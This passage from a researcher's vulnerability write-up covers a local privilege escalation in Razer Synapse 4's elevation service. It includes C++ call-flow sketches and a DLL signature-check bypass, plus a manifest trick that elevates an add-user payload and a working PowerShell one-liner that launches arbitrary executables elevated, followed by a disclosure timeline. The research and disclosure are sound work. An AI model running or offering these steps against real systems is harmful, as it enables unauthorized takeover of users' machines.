
Urgh. At this stage I figured I need to find something that was interfacing with that COM object so that I could see how it was used. Thankfully James Forshaw has written oleview.net [10] which I quickly reached for to see if I could get a view on the possible RPC mechanism used by razer_elevation_service.exe.
Spoiler, I missed a critical view that sent me down a completely unnecessary rabbit hole. You can skip to end of this product write up if you want to skip the detour I took to achieve the same result.

Alright with that out of the way, I found the target process in OleView.net from the Registry -> CLSIDs by Server view, expanded razer_elevation_service.exe and started inspecting the different interface.

Eventually I right clicked “Elevator Class” -> “Create Instance”, the double clicked the IElevator interface at the bottom. This got me to a view of the Elevator class to invoke, but with no methods or properties (I misunderstood what I was looking at at this time), but it left me thinking maybe the COM object just can’t be enumerated.
While not great, this was a fine outcome; at least I had a confirmation that a COM object existed, I just had to find something that uses it! I fired up the Synapse 4 GUI client from my task tray and started looking at the features available in the Synapse 4 app. This while keeping procmon running on razer_elevation_service.exe so that I can see if anything I do in the GUI has an effect in the service.

I tried a LOT of things, but it was only when I clicked on the Install button for the Chroma App (visible on the home page in Razer Synapse 4 when you open the application) that I would finally see some activity in the razer_elevation_service.exe via ProcMon.

A Process Create event for what looks like an installer for RazerChroma! Excellent. At this point I was certain the frontend had a way to talk to the COM object in razer_elevation_sercice.exe, so I focussed on reversing the frontend to learn how it worked.
The frontend was installed to C:\Program Files\Razer\RazerAppEngine\app-4.0.433, and was an electron app. That means to get to the logic of the app you’ll need the app.asar (which is where the apps source code is bundled[11]) file in C:\Program Files\Razer\RazerAppEngine\app-4.0.433\resources, and the @electron/asar[12] Node tool to extract it.

The applications entry point is obviously in main.js, so I started there. After getting myself familiar with the application (using an online JS beautifier to make some of the minified code more readable), I learnt that Razer was using a fork of node-ffi-napi[13] to provide a Foreign Function Interface (FFI) to a native DLL (platform specific, where the Windows implementation lived in: electron/modules/simple_service/win/index.js). More specifically, the FFI was a wrapper to a native DLL called simple_service.dll which was called from the Electron-based GUI app using this FFI mechanism.

The modules JavaScript code looked almost familiar. I’ve used a lot of Frida in my life, and it’s almost the same syntax used when we get a JavaScript handle to a native method in a binary! Pretty cool! :) I cross-checked the names in the JavaScript world with the exports in the real simple_service.dll that it wrapped too.

Excellent. They matched one to one, including the return and argument definitions in the JavaScript world. Now, I don’t really know much about electron hacking, and I’m sure there is a way to hook into the running Razer Synapse 4 GUI application (via the devtools protocol or similar?) to invoke some methods, but I didn’t want to deal with the JavaScript obfuscation and instead reached for an approach I was much more familiar with. That is, writing a c++ program that would load simple_service.dll and call the methods myself to hopefully get successful communications with the razer_elevation_service.exe COM object.
One critical piece to getting this to work was to discover some logs. Wow, the Razer applications log an insane amount of information! If you have any Razer apps installed, go check out C:\Users\<user>\AppData\Local\Razer\RazerAppEngine\User Data\Logs. Sheesh. Anyway, I found a log file called simple_service.log which would get populated as follows when I click the install application for the Razer Chroma app (which if you remember triggered interactions with razer_elevation_service.exe).
[11372:0222/144611.963:INFO:simple_service_dll_impl.cc(201)] simpleGetUserApps: app[] callback[00000290CDB21210]
[14348:0222/144612.098:INFO:simple_service_dll_impl.cc(185)] simpleGetUserAppsCompleted: callback[00000290CDB21210]
[11372:0222/144617.623:INFO:simple_service_dll_impl.cc(201)] simpleGetUserApps: app[Common] callback[00000290CDB21210]
[14348:0222/144617.708:INFO:simple_service_dll_impl.cc(185)] simpleGetUserAppsCompleted: callback[00000290CDB21210]
[11372:0222/144617.746:INFO:simple_service_dll_impl.cc(232)] simpleAddUserAppFile: app[Common] file_path[/WebAppInstaller/RazerChroma-Web-v4.0.433.exe] file_data_size[3102400] file_data[0000029C00A04000] callback[00000290CDB212A0]
[14348:0222/144617.774:INFO:simple_service_dll_impl.cc(211)] simpleAddUserAppFileCompleted: callback[00000290CDB212A0]
[14348:0222/144617.775:INFO:simple_service_dll_impl.cc(144)] appsServiceCallbackEvent: callback[00000290CDB20C70] event[{"app":"Common","filePath":"/WebAppInstaller/RazerChroma-Web-v4.0.433.exe"}] event[0]
[11372:0222/144617.784:INFO:simple_service_dll_impl.cc(437)] simpleLaunchUserAppProcess: app[Common] file_path[/WebAppInstaller/RazerChroma-Web-v4.0.433.exe] params[/S /LAUNCH] callback[00000290CDB21210]
[14360:0222/144617.806:INFO:elevation_service_connector_win.cc(310)] ElevationServiceConnector::OnProcessLaunchedOnAnyThread: this[0000650C00274460] job_id[4] app[Common] file_path[/WebAppInstaller/RazerChroma-Web-v4.0.433.exe] params[/S /LAUNCH]
[14348:0222/144617.807:INFO:simple_service_dll_impl.cc(144)] appsServiceCallbackEvent: callback[00000290CDB20C70] event[{"app":"Common","filePath":"/WebAppInstaller/RazerChroma-Web-v4.0.433.exe","jobID":"4","params":"/S /LAUNCH"}] event[5]
[14360:0222/144622.117:INFO:elevation_service_connector_win.cc(321)] ElevationServiceConnector::OnProcessExitedOnAnyThread: this[0000650C00274460] job_id[4] exit_code[0]
[14348:0222/144622.117:INFO:simple_service_dll_impl.cc(144)] appsServiceCallbackEvent: callback[00000290CDB20C70] event[{"exitCode":0,"jobID":"4"}] event[6]
[14348:0222/144622.121:INFO:simple_service_dll_impl.cc(416)] simpleLaunchUserAppProcessCompleted: callback[00000290CDB21210] exit_code[0]
[11372:0222/144622.130:INFO:simple_service_dll_impl.cc(379)] simpleRemoveUserAppFile: app[Common] file_path[/WebAppInstaller/RazerChroma-Web-v4.0.433.exe] file_hash[C1DE4FC77CCE4CFD67D620E092CA525F5C853FDA84ECE4A67C7496882734E688] callback[00000290CDB212A0]
[14348:0222/144622.143:ERROR:simple_service_dll_impl.cc(360)] simpleRemoveUserAppFileCompleted: error_reason[Error : Failed to delete User App file.]
All of those were method calls to exports in simple_service.dll, and so I figured if I followed the same flow, I should be successful! I started coding away at a C++ program that would call LoadLibraryW(path) where path was the full path to where the Razer bundled simple_service.dll was. I then would get handles to the exports, using the Binary Ninja reported information for type hints I could use. Then, I would get the address for an export I want, cast it to my new type and call it. In short, it looked something like this (using simpleServiceInitialize() as an example):
typedef void (*SimpleServiceInitialize)(void (*callbackFunc)());

SimpleServiceInitialize simpleServiceInitialize = (SimpleServiceInitialize)GetProcAddress(hModule, "simpleServiceInitialize");
simpleServiceInitialize(NULL);
I’m going to save you a lot of time for the next part, but what I will say is this approach was hard, because many of the functions in the flow wanted callbacks on completion. Thankfully I had the JavaScript world from the Razer Synapse 4 App to use as reference. Continuing with the simpleServiceInitialize example, in the JavaScript world calling the function looked something like this (where i.action was the string “simpleServiceInitialize”):
console.log(`${o} event.sender.id:${t?.sender?.id}, url:${t?.sender?.getURL()}}, arg`, i, " ==>");
const a = `${i.action}`;
if (this.isInit) return console.log(`${o}.${a} already init`), !0;
const n = s.randomUUID(),
	r = await new Promise((s => {
		const t = e.Callback("void", [], (function () {
			return console.log(`${o}.${a} callback received guid:${n}`), s(!0);
		}));
		this.cbMap.set(n, t), this.libFFI[i.action](t);
	}));
return this.cbMap.delete(n), this.cbMap.size > 0 && console.log(`${o} ${a} cbMap (after delete):`, Array.from(this.cbMap.keys())), this.isInit = r, r;
From that you can see that the signature for the callback argument to simpleServiceInitialize was a function that returned void and took no arguments. This was incredibly useful to reverse engineer the sequence of functions to call to mimic the real app performing the same task. Using that approach in combination with that log lines that would write to simple_service.log would also write to my exploits stdout revealing errors in a really handy way got me, after much work, to a place where I had implemented all of the necessary exports in simple_service.dll to manually trigger the install of the Razer Chroma app. In short, the call flow looked something like this (omitting type information and other helpers for brevity, but is available in the full exploit):
simpleServiceInitialize(initializeCallback);
if (!isAppsServiceEventRegistered())
{
registerAppsServiceEvent(registerCallback);
setAppsServiceEventCallback(appsServiceEventCallback, appsServiceEventCallback);
}
const char* userAppsParam = "Common";
simpleGetUserApps(userAppsParam, getUserAppsCallback);
const char* param1 = "Common";
const char *param2 = "/WebAppInstaller/RazerChroma-Web-v4.0.433.exe";
const char* param3 = "";

simpleLaunchUserAppProcess(param1, param2, param3, launchCallback);Running that flow would trigger the run of RazerChroma-Web-v4.0.433.exe that was on disk at C:\Users\<username>\AppData\Local\Razer\RazerAppEngine\User Data\Apps\Common\WebAppInstaller\RazerChroma-Web-v4.0.433.exe. Awesome!
My next move of course was to provide my own path to an executable that would add a new local user, proving that I had elevated code execution via razer_elevation_service.exe. Instead of providing the /WebAppInstaller/RazerChroma-Web-v4.0.433.exe path, I changed that to a path
Turns out, there was a concept of “Apps” that I have not yet figured out. When you make a set of calls to interact with the elevated service, one of the parameters you pass to simpleLaunchUserAppProcess is a name that corresponds with a Folder in the full path of where the Razer Chroma installer was. In the above example that was set to Common, meaning it was a subfolder in C:\Users\<username>\AppData\Local\Razer\RazerAppEngine\User Data\Apps\Common. Using the simpleGetUserApps() function passing in something like “Common” as argument, the service would appear to “register” a path by virtue of checking which files were on disk in the relative path for you. The callback would get a list of valid apps, but in short it means that this call was necessary for the calls that followed to allow execution.
Fine. I made some light attempts at performing some directory traversal here, but eventually realised I could just copy my executable I wanted to run as a lower privileged user to the target directory, manually. So, I did that, updated the POC and ran it.


This time though, I got a new error. “This PE file is not trusted”. Uuuuurgh. Okay, hopefully they made a mistake here too. Back to Binary Ninja I looked for references in razer_elevation_service.exe relating to PE signature validation, and found… none. Erm, thats unexpected?
Turns out, I was having a brain cramp and the check was actually implemented in simple_service.dll! The same DLL I’ve been importing.
What this means was that instead of relying on the bundled DLL that would come with Razer Synapse 4, I could use a patched DLL that would just have the PE verification check removed. So I inverted the relevant branch (resulting in a skipped signature verification check), saved a new DLL from Binary Ninja and updated my POC to use that DLL instead.
No signature related errors, but also, no new user? The payload I was using was to add a new user, but even though nothing obviously went wrong, that did not happen. I was confused, of course, and eventually decided to take a closer look at the code execution, but this time specifically in razer_elevation_service.exe. There were plenty of cases where Windows tokens were manipulated, duplicated and or otherwise interpreted. However, eventually as part of my poking around I noticed the downloaded Razer-Chroma-Web installer had that classic Windows shield mini icon which is usually there when the application is going to prompt for UAC/credentials to run.
This gave me an idea, maybe my payload needs to be in a similar state. That is, it should require UAC. There are a few options here, but the easiest would be to just add a manifest using the mt.exe tool to my payload exe. The manifest would look something like this.
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<assembly xmlns="urn:schemas-microsoft-com:asm.v1" manifestVersion="1.0">
    <trustInfo xmlns="urn:schemas-microsoft-com:asm.v3">
        <security>
            <requestedPrivileges>
                <requestedExecutionLevel level="requireAdministrator" uiAccess="false"/>
            </requestedPrivileges>
        </security>
    </trustInfo>
</assembly>

Add that manifest to your payload by running mt.exe -manifest elevated.manifest -outputresource:adduser.exe;#1 and you should see the little shield get added to your payloads icon! Now, we can rerun our original exploit pointing to the newly modified payload. First we check the current users on the host (1), then run the exploit which ill run our payload (2), and finally check the new user added to the host (3).

LPE using razer_elevation_service.exe. ? An apt exploit for an aptly named service haha!
While I was writing this process up, I opened OleView.NET again and realised I had missed a crucial menu option. That is the “View Type Library” option when I right click the IElevator interface. In that view, I could see the COM methods available to be called!
I wrote a quick C++ COM client to invoke the methods, but ultimately was not successful. However, quite some time later @IPMegladon and I were talking about similar bugs and the COM topic come up. Not long after that, he showed me how I could perform the same LPE, using just the COM object with this PowerShell one-liner!
(New-Object -ComObject 'RzUtility.Elevator').LaunchProcessNoWait("c:\Users\user.PLAK\Desktop\addrazer.exe", "", 1)hahaha! I think I was going at this bloatware hacking thing a bit hard, but hey, nice to know! :)
Razer Synapse 4: Conclusion & Disclosure
While not exposing an RPC over a named pipe or TCP port, Razer Synapse instead had a poorly implemented COM interface in a privileged component that could be abused. Not only that, but there was a confusion of where PE signature validation needed to occur, even though it was implemented, simple_service.dll was not the place for that validation :)
The disclosure timeline for these vulns in Razer Synapse 4 is, all 2025:
- February 22: First disclosure logged as: https://app.inspectiv.com/#/submissions/EAEDG9ssRaTWKSJJ5Bbrt9.
- February 25: Got an ack the submission. I suspect it’s automated though.
- February 28: Confirmed, and rather abruptly get a $200 bounty awarded, but no information of the fix timeline or any real communication was given. Requested information and state intent to disclose publicly.
